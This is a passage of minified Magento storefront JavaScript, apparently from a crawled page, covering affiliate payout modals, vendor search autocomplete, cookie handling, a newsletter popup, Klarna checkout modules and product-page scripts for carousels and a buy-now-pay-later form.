row[this.index+'_cancellabel']},getPaymentMethod:function(row){if(row[this.index+'_seller_payment_method']!=''){return $.parseJSON(row[this.index+'_seller_payment_method']);}else{return null;}},getAddTransactionContent:function(row){if(row['aff_balance_amount']>0){return $('<div />',{'class':'tran'}).append($('<h3 />').text('Enter Transaction Detail')).append($('<div />',{'class':'field'}).append($('<label />',{'class':'label'}).text('Transaction Id : ')).append($('<input />',{'type':'text','class':'admin__control-text transaction_id','name':'transaction_id'}))).append($('<div />',{'class':'field'}).append($('<label />',{'class':'label'}).text('IPN Transaction Id : ')).append($('<input />',{'type':'text','class':'admin__control-text ipn_transaction_id','name':'ipn_transaction_id'}))).append($('<div />',{'class':'field'}).append($('<label />',{'class':'label'}).text('Amount : ')).append($('<input />',{'type':'text','class':'admin__control-text transaction_amount','name':'transaction_amount'})));}else{return\"\";}},preview:function(row){console.log(row);var paymentMethod=this.getPaymentMethod(row);var content=this.getAddTransactionContent(row);var transSaveAction=this.getFormaction(row);var loader=$('<img alt=\"imarkplace\" />',{'src':row[this.index+\"_loader_src\"],'class':'loader','style':'margin-right:5px;vertical-align: middle;'});var allowedPayment=paymentMethod==null?'xxx':paymentMethod['payment_method'];console.log(allowedPayment);switch(allowedPayment){case'banktransfer':var modalHtml=mageTemplate(payToAffiByBankTemplate,{formaction:this.getFormaction(row),sellerid:this.getSellerid(row),accountHolder:paymentMethod['account_data']['account_holder'],bankName:paymentMethod['account_data']['bank_name'],accountNumber:paymentMethod['account_data']['account_number'],bankAddress:paymentMethod['account_data']['bank_address'],code:paymentMethod['account_data']['code'],linkText:$.mage.__('Go to Details Page')});var previewPopup=$('<div/>').html(modalHtml);previewPopup.modal({title:this.getTitle(row),innerScroll:true,modalClass:'_image-box',buttons:[{text:$.mage.__('Add Transaction Detail'),class:'transaction-button',click:function(){if(content!=''){var length=this._getElem($('.tran')).length;var transbutton=this._getElem($('.transaction-button'));if(length){transbutton.prevAll('.message').remove();transbutton.before(loader.clone());jQuery.ajax({url:transSaveAction,data:{form_key:window.FORM_KEY,aff_customer_id:row['aff_user_id'],transaction_amount:this._getElem($('.transaction_amount')).val(),payment_method:paymentMethod['payment_method'],transaction_id:this._getElem($('.transaction_id')).val(),ipn_transaction_id:this._getElem($('.ipn_transaction_id')).val()},type:'POST',success:function(responsedata){transbutton.prevAll('.loader').remove();if(responsedata['status']){transbutton.before($('<span />',{'class':'message affiliate message-success'}).append($('<span />').text(responsedata['msg'])));}else{transbutton.before($('<span />',{'class':'message affiliate message-error'}).append($('<span />').text(responsedata['msg'])));}},error:function(error){transbutton.prevAll('.loader').remove();transbutton.before($('<span />',{'class':'message affiliate message-error'}).append($('<span />').text(error)));}}).done(function(){transbutton.prev('.loader').remove();});}else{this._getElem($('.bootbox-body')).append(content);transbutton.find('span').text($.mage.__('Save Transaction Detail'));}}else{alert($.mage.__('Payment amount is not available'));}}}]}).trigger('openModal');break;case'checkmo':var modalHtml=mageTemplate(payToAffiByCheckTemplate,{flag:this.getFlag(row),html:this.gethtml(row),title:this.getTitle(row),label:this.getLabel(row),formaction:this.getFormaction(row),sellerid:this.getSellerid(row),payableTo:paymentMethod['account_data']['payable_to'],linkText:$.mage.__('Go to Details Page')});var previewPopup=$('<div/>').html(modalHtml);var content=this.getAddTransactionContent(row);previewPopup.modal({title:this.getTitle(row),innerScroll:true,modalClass:'_image-box',buttons:[{text:$.mage.__('Add Transaction Detail'),class:'transaction-button',click:function(){if(content!=''){var length=this._getElem($('.tran')).length;var transbutton=this._getElem($('.transaction-button'));if(length){transbutton.prevAll('.message').remove();transbutton.before(loader.clone());jQuery.ajax({url:transSaveAction,data:{form_key:window.FORM_KEY,aff_customer_id:row['aff_user_id'],transaction_amount:this._getElem($('.transaction_amount')).val(),payment_method:paymentMethod['payment_method'],transaction_id:this._getElem($('.transaction_id')).val(),ipn_transaction_id:this._getElem($('.ipn_transaction_id')).val()},type:'POST',success:function(responsedata){transbutton.prevAll('.loader').remove();if(responsedata['status']){transbutton.before($('<span />',{'class':'message affiliate message-success'}).append($('<span />').text(responsedata['msg'])));}else{transbutton.before($('<span />',{'class':'message affiliate message-error'}).append($('<span />').text(responsedata['msg'])));}},error:function(error){transbutton.prevAll('.loader').remove();transbutton.before($('<span />',{'class':'message affiliate message-error'}).append($('<span />').text(error)));}}).done(function(){transbutton.prev('.loader').remove();});}else{this._getElem($('.bootbox-body')).append(content);transbutton.find('span').text($.mage.__('Save Transaction Detail'));}}else{alert($.mage.__('Payment amount is not available'));}}}]}).trigger('openModal');break;case'paypal_standard':var modalHtml=mageTemplate(payToAffiByPaypalTemplate,{urlFix:row[this.index+\"_urlfix\"],currentCurrencyCode:row[this.index+\"_currency\"],returnurl:row[this.index+\"_returnurl\"],cancelReturn:row[this.index+\"_cancelreturn\"],ipnnotify:row[this.index+\"_ipnnotify\"],adminEmail:row[this.index+\"_admin_email\"],adminFirstName:row[this.index+\"_firstname\"],adminLastName:row[this.index+\"_lastname\"],sellerid:row[this.index+\"_sellerid\"],ammounttopay:row['balance_amount'],invoice:Math.floor((Math.random()*10000000)+1)+'-'+row[this.index+\"_sellerid\"]});var sellerid=row[this.index+\"_sellerid\"];var previewPopup=$('<div/>').html(modalHtml);previewPopup.modal({title:this.getTitle(row),innerScroll:true,modalClass:'_image-box',buttons:[{text:$.mage.__('Pay to Affiliate By Paypal'),class:'transaction-button paypal',click:function(){this._getElem($('.transaction-button')).before(loader.clone());$('#wk_aff_paypal_standard_checkout'+sellerid).submit();}}]}).trigger('openModal');break;default:alert($.mage.__('Payment method is not set by user'));break;}},getFieldHandler:function(row){return this.preview.bind(this,row);}});});","AALogics_Vendorsearch/js/autocomplete-mixin.min.js":"define(['jquery','uiComponent','ko','underscore','mageUtils','jquery/jquery-storageapi','loader','domReady!'],function($,Component,ko,_,utils){'use strict';$.Suggestion=function(data){this.url=data.url;this.title=data.title;this.num_results=data.num_results;};$.Product=function(data){this.name=data.name;this.sku=data.sku;this.image=data.image;this.reviews_rating=data.reviews_rating;this.price=data.price;this.url=data.url;};return Component.extend({defaults:{template:'MageBig_AjaxSearch/autocomplete',loadPopup:ko.observable(false),result:{suggest:{data:ko.observableArray([])},product:{data:ko.observableArray([]),size:ko.observable(0),url:ko.observable('')}},anyResultCount:false,localStorage:$.initNamespaceStorage('ajaxsearch').localStorage,localStorageVendor:$.initNamespaceStorage('ajaxsearchvendor').localStorageVendor,searchText:'',searchtype:'',lifetime:60,minSearchLength:3},initialize:function(){var self=this;this._super();this.anyResultCount=ko.computed(function(){var sum=self.result.suggest.data().length+self.result.product.data().length;return sum>0;},this);if(this.localStorage){this.initStore();this.flushStorage();}\nthis.spinner=$(this.searchFormSelector);this.spinner.loader({icon:'#'});utils.limit(this,'loadEvent',this.searchDelay);$(this.inputSelector).unbind('input').on('input',$.proxy(self.loadEvent,this)).on('input',$.proxy(self.searchButtonStatus,this)).on('focus',$.proxy(self.showPopup,this));$(document).on('click',$.proxy(self.hidePopup,this));$(document).ready($.proxy(self.searchButtonStatus,this));},initStore:function(){var now=new Date().getTime(),added=this.localStorage.get('added_at'),storeCode=this.localStorage.get('store_code'),currencyCode=this.localStorage.get('currency_code');if(!currencyCode){this.localStorage.set('currency_code',this.currencyCode);}\nif(!storeCode){this.localStorage.set('store_code',this.storeCode);}\nif(!added){this.localStorage.set('added_at',now);}},flushStorage:function(){var added=this.localStorage.get('added_at'),now=new Date().getTime(),lifetime=this.lifetime*60*1000,storeCode=this.localStorage.get('store_code'),currencyCode=this.localStorage.get('currency_code');if(this.currencyCode!==currencyCode||this.storeCode!==storeCode){this.localStorage.removeAll();this.initStore();}\nif(now-added>lifetime){this.localStorage.removeAll();this.initStore();}},loadEvent:function(){console.log('load event');var self=this,searchField=$(self.inputSelector),searchText=searchField.val().trim();if(searchText.length<self.minSearchLength){return false;}\nthis.searchText=searchText;this.loadData();},loadData:function(){console.log('load data');var self=this;if(this.xhr){this.xhr.abort();}\nthis.searchText=this.searchText.trim();var searchtype=document.querySelector('#searchtype').value;this.xhr=$.ajax({method:\"get\",dataType:\"json\",url:this.url,data:{q:this.searchText,st:searchtype},beforeSend:function(){self.spinnerShow();},success:$.proxy(function(response){if(response.vendor){console.log(response);if(response.result[0].size){self.saveToLocalStorageVendor(response,self.searchText);}\nself.showPopupVendor(response);}else{if(response.result[0].size){self.saveToLocalStorage(response,self.searchText);}\nself.showPopup();}}),complete:function(){self.spinnerHide();}});},parseData:function(response){console.log('---3rd parseData---Newjs');console.log(response);this.setSuggested(this.getResponseData(response,'suggest'));this.setProducts(this.getResponseData(response,'product'));},getResponseData:function(response,code){var data=[];console.log('---? getResponseData---Newjs'+code);console.log(response);if(_.isUndefined(response.result)){return data;}\n$.each(response.result,function(index,obj){if(obj.code===code){data=obj;}});console.log('---? getResponse data after loop---');console.log(data);return data;},setSuggested:function(suggestedData){console.log('---4th setSuggested---Newjs');console.log(suggestedData);var suggested=[];if(!_.isUndefined(suggestedData.data)){suggested=$.map(suggestedData.data,function(suggestion){return new $.Suggestion(suggestion)});}\nthis.result.suggest.data(suggested);},setProducts:function(productsData){console.log('---5th setProducts---Newjs');console.log(productsData);var products=[];if(!_.isUndefined(productsData.data)){products=$.map(productsData.data,function(product){return new $.Product(product)});}\nthis.result.product.data(products);this.result.product.size(productsData.size);this.result.product.url(productsData.url);},loadFromLocalStorage:function(queryText){if(!this.localStorage){return;}\nvar hash=this._hash(queryText);var data=this.localStorage.get(hash);if(!data){return false;}\nconsole.log('---data print products ---Newjs');console.log(data);this.parseData(data);return true;},loadFromLocalStorageVendor:function(responseData){console.log('---2nd loadFromLocalStorageVendor---Newjs');console.log(responseData);this.parseData(responseData);return true;},saveToLocalStorage:function(data,queryText){if(!this.localStorage){return;}\nvar hash=this._hash(queryText);this.localStorage.set(hash,data);},saveToLocalStorageVendor:function(data,queryText){if(!this.localStorageVendor){return;}\nvar hash=this._hash(queryText);this.localStorageVendor.set(hash,data);},_hash:function(object){var string=JSON.stringify(object)+\"\";var hash=0,i,chr,len;if(string.length===0){return hash;}\nfor(i=0,len=string.length;i<len;i++){chr=string.charCodeAt(i);hash=((hash<<5)-hash)+chr;hash|=0;}\nreturn'mb'+hash;},showPopup:function(event){var self=this,hasStorage,searchField=$(self.inputSelector),searchText=searchField.val().trim();if(searchText.length<self.minSearchLength){return false;}\nhasStorage=this.loadFromLocalStorage(searchText);if(!hasStorage){console.log('its running ,,,,Newjs');self.searchText=searchText;self.loadData();}else{self.loadPopup(true);}},showPopupVendor:function(response){var self=this,hasStorage,searchField=$(self.inputSelector),searchText=searchField.val().trim();if(searchText.length<self.minSearchLength){return false;}\nconsole.log('---1st showPopupVendor---Newjs');console.log(response);hasStorage=this.loadFromLocalStorageVendor(response);self.loadPopup(true);},hidePopup:function(event){if($(this.searchFormSelector).has($(event.target)).length<=0){this.loadPopup(false);}},searchButtonStatus:function(event){var self=this,searchField=$(self.inputSelector),searchButton=$(self.searchFormSelector+' '+self.searchButtonSelector),searchButtonDisabled=(searchField.val().length<=0);searchButton.attr('disabled',searchButtonDisabled);},spinnerShow:function(){this.spinner.loader('show');},spinnerHide:function(){this.spinner.loader('hide');this.spinner.find('.loading-mask').hide();}});});","MageBig_NewsPopup/js/js.cookie.min.js":"/*!\n * JavaScript Cookie v2.1.4\n * https://github.com/js-cookie/js-cookie\n *\n * Copyright 2006, 2015 Klaus Hartl & Fagner Brack\n * Released under the MIT license\n */;(function(factory){var registeredInModuleLoader=false;if(typeof define==='function'&&define.amd){define(factory);registeredInModuleLoader=true;}\nif(typeof exports==='object'){module.exports=factory();registeredInModuleLoader=true;}\nif(!registeredInModuleLoader){var OldCookies=window.Cookies;var api=window.Cookies=factory();api.noConflict=function(){window.Cookies=OldCookies;return api;};}}(function(){function extend(){var i=0;var result={};for(;i<arguments.length;i++){var attributes=arguments[i];for(var key in attributes){result[key]=attributes[key];}}\nreturn result;}\nfunction init(converter){function api(key,value,attributes){var result;if(typeof document==='undefined'){return;}\nif(arguments.length>1){attributes=extend({path:'/'},api.defaults,attributes);if(typeof attributes.expires==='number'){var expires=new Date();expires.setMilliseconds(expires.getMilliseconds()+attributes.expires*864e+5);attributes.expires=expires;}\nattributes.expires=attributes.expires?attributes.expires.toUTCString():'';try{result=JSON.stringify(value);if(/^[\\{\\[]/.test(result)){value=result;}}catch(e){}\nif(!converter.write){value=encodeURIComponent(String(value)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);}else{value=converter.write(value,key);}\nkey=encodeURIComponent(String(key));key=key.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent);key=key.replace(/[\\(\\)]/g,escape);var stringifiedAttributes='';for(var attributeName in attributes){if(!attributes[attributeName]){continue;}\nstringifiedAttributes+='; '+attributeName;if(attributes[attributeName]===true){continue;}\nstringifiedAttributes+='='+attributes[attributeName];}\nreturn(document.cookie=key+'='+value+stringifiedAttributes);}\nif(!key){result={};}\nvar cookies=document.cookie?document.cookie.split('; '):[];var rdecode=/(%[0-9A-Z]{2})+/g;var i=0;for(;i<cookies.length;i++){var parts=cookies[i].split('=');var cookie=parts.slice(1).join('=');if(cookie.charAt(0)==='\"'){cookie=cookie.slice(1,-1);}\ntry{var name=parts[0].replace(rdecode,decodeURIComponent);cookie=converter.read?converter.read(cookie,name):converter(cookie,name)||cookie.replace(rdecode,decodeURIComponent);if(this.json){try{cookie=JSON.parse(cookie);}catch(e){}}\nif(key===name){result=cookie;break;}\nif(!key){result[name]=cookie;}}catch(e){}}\nreturn result;}\napi.set=api;api.get=function(key){return api.call(api,key);};api.getJSON=function(){return api.apply({json:true},[].slice.call(arguments));};api.defaults={};api.remove=function(key,attributes){api(key,'',extend(attributes,{expires:-1}));};api.withConverter=init;return api;}\nreturn init(function(){});}));","MageBig_NewsPopup/js/newsletter.min.js":"define([\"jquery\",\"MageBig_NewsPopup/js/js.cookie\",\"domReady!\",\"magnificpopup\"],function($,Cookies){\"use strict\";$.widget('custom.mbNewsPopup',{options:{idPopup:'#magebig_newsletter',cookieName:'magebig_newsletter',cookieLifetime:3600,cookieFlag:'magebig_newsletter_Flag',isSuccess:\".messages .message-success\",notShow:'.not-show-popup input',submitButton:\"#magebig_newsletter .input-box button.button\"},_create:function(){var subscribeFlag=Cookies.get(this.options.cookieFlag);var cookieName=this.options.cookieName;var cookieFlag=this.options.cookieFlag;var cookieLifetime=this.options.cookieLifetime;var showhome=this.options.showHome;var self=this;$(this.options.notShow).on('click',function(){var $elm=$(this);if($elm.is(':checked')){self._subsSetcookie(cookieName,cookieLifetime,showhome);}else{self._subsRemove(cookieName,showhome);}});$(this.options.submitButton).on('click',function(){var button=$(this);setTimeout(function(){if(!button.parents('.input-box').find('input#mb-newsletter').hasClass('mage-error')){self._subsSetcookie(cookieFlag,cookieLifetime,showhome);}},200);});if(!(subscribeFlag&&this.options.isSuccess.length)&&!Cookies.get(cookieName)){var idPopup=this.options.idPopup;setTimeout(function(){if($.magnificPopup.instance.isOpen){$.magnificPopup.close();}\nsetTimeout(function(){$.magnificPopup.open({items:{src:idPopup,type:'inline'},overflowY:'auto',fixedContentPos:false,removalDelay:300,mainClass:'mfp-zoom-in',callbacks:{open:function(){if(this.fixedContentPos){if(this._hasScrollBar(this.wH)){var s=this._getScrollbarSize();if(s){$('.sticky-menu.active').css('padding-right',s);$('#go-top').css('margin-right',s);}}}},close:function(){$('.sticky-menu.active').css('padding-right','');$('#go-top').css('margin-right','');}}});},500);},4500);}else{self._subsRemove(cookieFlag,showhome);self._subsSetcookie(cookieName,cookieLifetime,showhome);}},_subsSetcookie:function(cookieName,cookieLifetime,showhome){if(cookieLifetime==0&&showhome==1){Cookies.set(cookieName,'true');}else if((cookieLifetime==365||cookieLifetime==1)&&showhome==0){Cookies.set(cookieName,'true',{expires:cookieLifetime,path:'/'});}else if((cookieLifetime==365||cookieLifetime==1)&&showhome==1){Cookies.set(cookieName,'true',{expires:cookieLifetime});}else if(cookieLifetime==0&&showhome==0){Cookies.set(cookieName,'true',{path:'/'});}},_subsRemove:function(cookieName,showhome){if(showhome==1){Cookies.remove(cookieName);}else{Cookies.remove(cookieName,{path:'/'});}}});return $.custom.mbNewsPopup;});","Klarna_Kp/js/view/payments.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','Klarna_Kp/js/model/config'],function(_,Component,rendererList,config){'use strict';if(config.available_methods&&_.isArray(config.available_methods)){config.available_methods.forEach(function(value){rendererList.push(value);});}\nreturn Component.extend({});});","Klarna_Kp/js/view/payments/kp.min.js":"define(['ko','jquery','mage/translate','Magento_Checkout/js/view/payment/default','Magento_Checkout/js/view/billing-address','Magento_Checkout/js/model/full-screen-loader','Magento_Checkout/js/action/set-payment-information','Klarna_Kp/js/model/config','Klarna_Kp/js/model/klarna','Magento_Checkout/js/model/quote','Magento_Checkout/js/model/payment/additional-validators','Klarna_Kp/js/view/payments','Klarna_Kp/js/model/debug','Klarna_Kp/js/action/set-payment-method-action'],function(ko,$,$t,Component,billingAddress,fullScreenLoader,setPaymentInformationAction,config,klarna,quote,additionalValidators,kp,debug,setPaymentMethodAction){'use strict';return Component.extend({defaults:{template:'Klarna_Kp/payments/kp',timeoutMessage:'Sorry, but something went wrong. Please contact the seller.',redirectAfterPlaceOrder:false},placeOrderHandler:null,validateHandler:null,isVisible:ko.observable(true),isLoading:false,isBillingSameAsShipping:true,showButton:ko.observable(false),checkPreSelect:function(){if(this.getCode()===this.isChecked()){this.isLoading=false;this.debounceKlarnaLoad();}},getLogoUrl:function(){return config.getLogo(this.getCategoryId());},setPlaceOrderHandler:function(handler){this.placeOrderHandler=handler;},setValidateHandler:function(handler){this.validateHandler=handler;},context:function(){return this;},isShowLegend:function(){return true;},getTitle:function(){return config.getTitle(this.getCategoryId());},getData:function(){return{'method':this.item.method,'additional_data':{'method_title':this.getTitle(),'logo':this.getLogoUrl(),'authorization_token':config.authorization_token()}};},getCategoryId:function(){return this.getCode().substr(7);},hasMessage:function(){return config.message!==null||config.client_token===null||config.client_token==='';},getMessage:function(){if(config.message!==null){return config.message;}\nreturn $t('An unknown error occurred. Please try another payment method');},getClientToken:function(){return config.client_token;},getAuthorizationToken:function(){return config.authorization_token();},initialize:function(){var self=this;this._super();this.showButton(false);if(this.hasMessage()){return;}\nklarna.init();quote.paymentMethod.subscribe(function(value){self.isLoading=false;if(value&&value.method===self.getCode()){self.debounceKlarnaLoad();}});config.hasErrors.subscribe(function(value){self.showButton(value);});billingAddress().isAddressSameAsShipping.subscribe(function(isSame){self.isBillingSameAsShipping=isSame;});quote.shippingAddress.subscribe(function(){if(self.getCode()===self.isChecked()&&!self.isBillingSameAsShipping){self.debounceKlarnaLoad();}});quote.billingAddress.subscribe(function(){if(self.getCode()===self.isChecked()){self.debounceKlarnaLoad();}});quote.totals.subscribe(function(newTotals){if(self.getCode()===self.isChecked()){self.debounceKlarnaLoad();}});},getContainerId:function(){return this.getCode().replace(new RegExp('_','g'),'-')+'-container';},selectPaymentMethod:function(){this.isLoading=false;this.debounceKlarnaLoad();return this._super();},loadTimeout:null,debounceKlarnaLoad:function(){var self=this;if(self.loadTimeout){clearTimeout(self.loadTimeout);}\nself.loadTimeout=setTimeout(function(){self.loadKlarna();},200);},loadKlarna:function(){var self=this;if(self.isLoading){return false;}\nself.isLoading=true;try{klarna.load(self.getCategoryId(),self.getContainerId(),function(res){debug.log(res);self.showButton(res.show_form);self.isLoading=false;});return true;}catch(e){debug.log(e);self.isLoading=false;return false;}},authorize:function(){var self=this;if(additionalValidators.validate()){self.showButton(false);if(this.hasMessage()){return;}\nklarna.authorize(self.getCategoryId(),klarna.getUpdateData(),function(res){debug.log(res);if(res.approved){if(res.finalize_required){self.finalize();return;}\nself.placeOrder();}\nif(res.show_form===false){self.showButton(false);}else{self.showButton(true);}});}},finalize:function(){var self=this;if(this.hasMessage()){self.showButton(false);return;}\nklarna.finalize(self.getCategoryId(),klarna.getUpdateData(),function(res){debug.log(res);if(res.approved){self.placeOrder();}\nself.showButton(true);});},afterPlaceOrder:function(){setPaymentMethodAction(this.messageContainer);return;}});});","Klarna_Kp/js/action/set-payment-method-action.min.js":"define(['jquery','Klarna_Kp/js/model/config'],function($,config){'use strict';return function(messageContainer){$.mage.redirect(config.redirect_url);};});","Klarna_Kp/js/action/override.min.js":"define(['mage/utils/wrapper','Klarna_Kp/js/model/config','Magento_Checkout/js/model/full-screen-loader'],function(wrapper,config,loader){'use strict';return function(overriddenFunction){return wrapper.wrap(overriddenFunction,function(originalAction){if(!config.enabled){return originalAction();}\nif(config.hasErrors()){return originalAction();}\nloader.startLoader();return originalAction().then(function(){loader.stopLoader();});});};});","Klarna_Kp/js/model/debug.min.js":"define(['Klarna_Kp/js/model/config'],function(config){'use strict';return{log:function(message){if(config.debug){console.trace();console.log(message);}},group:function(groupid){if(config.debug){console.group(groupid);}},groupEnd:function(){if(config.debug){console.groupEnd();}},table:function(tabularData,properties){if(config.debug){console.trace();console.table(tabularData,properties);}}};});","Klarna_Kp/js/model/config.min.js":"define(['ko'],function(ko){'use strict';var client_token=window.checkoutConfig.payment.klarna_kp.client_token,message=window.checkoutConfig.payment.klarna_kp.message,authorization_token=ko.observable(window.checkoutConfig.payment.klarna_kp.authorization_token),debug=window.checkoutConfig.payment.klarna_kp.debug,enabled=window.checkoutConfig.payment.klarna_kp.enabled,b2b_enabled=window.checkoutConfig.payment.klarna_kp.b2b_enabled,data_sharing_onload=window.checkoutConfig.payment.klarna_kp.data_sharing_onload,success=window.checkoutConfig.payment.klarna_kp.success,hasErrors=ko.observable(false),available_methods=window.checkoutConfig.payment.klarna_kp.available_methods,redirect_url=window.checkoutConfig.payment.klarna_kp.redirect_url;return{hasErrors:hasErrors,debug:debug,enabled:enabled,b2b_enabled:b2b_enabled,data_sharing_onload:data_sharing_onload,client_token:client_token,message:message,success:success,authorization_token:authorization_token,available_methods:available_methods,redirect_url:redirect_url,getTitle:function(code){if(window.checkoutConfig.payment.klarna_kp[code]){return window.checkoutConfig.payment.klarna_kp[code].title;}\nreturn'Klarna Payments';},getLogo:function(code){if(window.checkoutConfig.payment.klarna_kp[code]){return window.checkoutConfig.payment.klarna_kp[code].logo;}\nreturn'';}};});","Klarna_Kp/js/model/klarna.min.js":"define(['jquery','Magento_Checkout/js/model/quote','Magento_Customer/js/model/customer','Klarna_Kp/js/model/config','Klarna_Kp/js/model/debug','klarnapi'],function($,quote,customer,config,debug){'use strict';return{b2b_enabled:config.b2b_enabled,buildAddress:function(address,email,isShipping=false){var addr={'organization_name':'','given_name':'','family_name':'','street_address':'','city':'','postal_code':'','country':'','phone':'','email':email};if(!address){return addr;}\nif(address.prefix){addr['title']=address.prefix;}\nif(address.firstname){addr['given_name']=address.firstname;}\nif(address.lastname){addr['family_name']=address.lastname;}\nif(address.street){if(address.street.length>0){addr['street_address']=address.street[0];}\nif(address.street.length>1){addr['street_address2']=address.street[1];}}\nif(address.city){addr['city']=address.city;}\nif(address.regionCode){addr['region']=address.regionCode;}\nif(address.postcode){addr['postal_code']=address.postcode;}\nif(address.countryId){addr['country']=address.countryId;}\nif(address.telephone){addr['phone']=address.telephone;}\nif(address.company&&(this.b2b_enabled||isShipping)){addr['organization_name']=address.company;}\ndebug.log(addr);return addr;},buildCustomer:function(billingAddress){var type='person';if(this.b2b_enabled&&billingAddress.company){type='organization';}\nreturn{'type':type};},getUpdateData:function(){var email='',shippingAddress=quote.shippingAddress(),data={'billing_address':{},'shipping_address':{},'customer':{}};if(customer.isLoggedIn()){email=customer.customerData.email;}else{email=quote.guestEmail;}\nif(quote.isVirtual()){shippingAddress=quote.billingAddress();}\ndata.billing_address=this.buildAddress(quote.billingAddress(),email);data.shipping_address=this.buildAddress(shippingAddress,email,true);data.customer=this.buildCustomer(quote.billingAddress());debug.log(data);return data;},load:function(payment_method,container_id,callback){var data=null;debug.log('Loading container '+container_id);if($('#'+container_id).length){debug.log('Loading method '+payment_method);if(config.data_sharing_onload){data=this.getUpdateData();}\nKlarna.Payments.load({payment_method_category:payment_method,container:\"#\"+container_id},data,function(res){var errors=false;debug.log(res);if(res.errors){errors=true;}\nconfig.hasErrors(errors);if(callback){callback(res);}});}},init:function(){Klarna.Payments.init({client_token:config.client_token});},authorize:function(payment_method,data,callback){Klarna.Payments.authorize({payment_method_category:payment_method},data,function(res){var errors=false;debug.log(res);if(true===res.approved){config.authorization_token(res.authorization_token);}\nif(res.errors){errors=true;}\nconfig.hasErrors(errors);callback(res);});},finalize:function(payment_method,data,callback){Klarna.Payments.finalize({payment_method_category:payment_method},data,function(res){var errors=false;debug.log(res);if(true===res.approved){config.authorization_token(res.authorization_token);}\nif(res.errors){errors=true;}\nconfig.hasErrors(errors);callback(res);});}};});"}
}});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1769075823/frontend/MageBig/martfury_custom/en_US/js/catalog_product.min.js
body_size: 2434
content:
document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");console.log("Anchor Text",anchorText);const span3=anchor.querySelector("#span2");console.log("Span",span3);if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","domReady!"],function($){function moveSellerBlock(){var $sellerContainer=$(".seller-custom-block-pdp");var $policyWrapContainer=$(".additional-complete-policy");var $quantityContainer=$(".lineupquantity");if(!$sellerContainer.length)return;if(window.innerWidth<992&&$quantityContainer.length){$sellerContainer.detach().insertAfter($quantityContainer);}else if(window.innerWidth>=992&&$policyWrapContainer.length){$sellerContainer.detach().appendTo($policyWrapContainer);}}
var interval=setInterval(function(){if($(".seller-custom-block-pdp").length&&$(".additional-complete-policy").length&&$(".lineupquantity").length){clearInterval(interval);moveSellerBlock();}},100);window.addEventListener("resize",function(){moveSellerBlock();});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#relatedProducts").owlCarousel({margin:20,nav:false,dots:false,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:2},680:{items:3},1000:{items:4},1950:{items:5},},});});});console.log("PRODUCT PAGE JS WORKING");document.addEventListener("DOMContentLoaded",function(){const anchor=document.querySelector(".span-unique-class-detail");console.log(anchor);if(anchor){const anchorText=[...anchor.childNodes].filter((node)=>node.nodeType===Node.TEXT_NODE).map((node)=>node.nodeValue.trim()).join("");const span3=anchor.querySelector("#span2");if(anchorText==="Details"){span3.style.display="inline-block";}else{span3.style.display="none";}}});document.addEventListener("DOMContentLoaded",function(){const tabLinks=document.querySelectorAll(".description-heading");const tabContents=document.querySelectorAll(".data.item.content");if(tabLinks.length>0&&tabContents.length>0){tabContents[0].style.display="block";}
tabLinks.forEach((tab)=>{tab.addEventListener("click",function(event){event.preventDefault();const targetId=this.getAttribute("href").substring(1);tabContents.forEach((content)=>{content.style.display="none";});document.getElementById(targetId).style.display="block";});});});require(["jquery","owlCarousel"],function($){$(document).ready(function(){$("#testimonialCarousel").owlCarousel({loop:true,margin:20,nav:true,dots:true,autoplay:true,autoplayTimeout:3000,responsive:{0:{items:1},600:{items:2},1000:{items:3},},});});});require(["jquery","mage/url","Magento_Customer/js/customer-data","mage/validation",],function($,urlBuilder,customerData){$(".buy-now-btn").on("click",function(){var form=$("#product_addtocart_form");if(!form.validation("isValid")){return;}
var formData=form.serialize();customerData.invalidate(["cart"]);$.ajax({url:urlBuilder.build("checkout/cart/add"),type:"POST",data:formData,dataType:"json",showLoader:true,success:function(res){customerData.reload(["cart"],true).done(function(){window.location.href=urlBuilder.build("checkout");});},error:function(){console.error("❌ Failed to add product to cart.");},});});});require(["jquery"],function($){$(document).ready(function(){$("#bnpl_cnic").on("input",function(){let value=$(this).val().replace(/\D/g,"");if(value.length>13)value=value.slice(0,13);let formatted="";if(value.length>0){formatted+=value.substring(0,5);}
if(value.length>=6){formatted+="-"+value.substring(5,12);}
if(value.length===13){formatted+="-"+value.substring(12);}
$(this).val(formatted);});});});require(["jquery"],function($){$(document).ready(function(){const $input=$("#bnpl_initial_amount");$input.on("input",function(){const val=parseFloat(this.value);if(val<5||val>50){this.setCustomValidity("Amount must be between 20% & 50%");}else{this.setCustomValidity("");}});$input.on("blur",function(){this.reportValidity();});});});console.log("PRODUCT PAGE JS WORKING");require(["jquery"],function($){$(document).ready(function(){var bnplForm=document.getElementById("bnpl-form");var productButtons=document.querySelector(".product-button-section");if(bnplForm&&productButtons){productButtons.style.setProperty("display","none","important");}
if(!$("#bnpl-form").length){return;}
var $tenureField=$("#bnpl_customer_installment");var $tentativeField=$("#bnpl_initial_amount");if($("#installment-price-wrapper").length===0){var installmentHTML=`
              <div id="installment-price-wrapper" style="margin-top: 10px;">
                    <div id="installment-price" class="bnpl-form-input" style="border: 1px solid #ccc; padding: 10px;">
                        Please select a plan to view monthly price
                    </div>
